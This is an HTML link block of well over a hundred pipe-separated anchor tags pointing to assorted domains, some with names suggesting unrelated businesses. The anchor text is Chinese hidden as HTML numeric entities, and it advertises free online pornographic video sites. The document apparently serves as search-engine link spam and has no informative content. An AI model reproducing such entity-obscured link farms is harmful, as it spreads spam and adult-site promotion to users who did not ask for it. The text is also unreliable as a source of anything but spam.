<a href="http://f454.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ielts123.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://smpa18.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://ydeba.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://91bls.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://dydlw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://lwpseed.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://splsz.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://ikpipi.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jsjshm.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://0551999.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://yitianchenglong.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szcnhj.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://447a.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://kaidifei.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://qq667.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://rdrmed.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://invenat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://361che.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mj2005.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://axd-group.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://syhnt.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://asydz.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aimeilian.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://chaoren96.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guangguncun.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://copy360.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://wsbshou.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://jszseo.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://444239.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zsaohe.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://changlicable.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kbly888.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://denengqinju.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://nchkc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qigan168.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://zhangwanping.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ebet1365.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
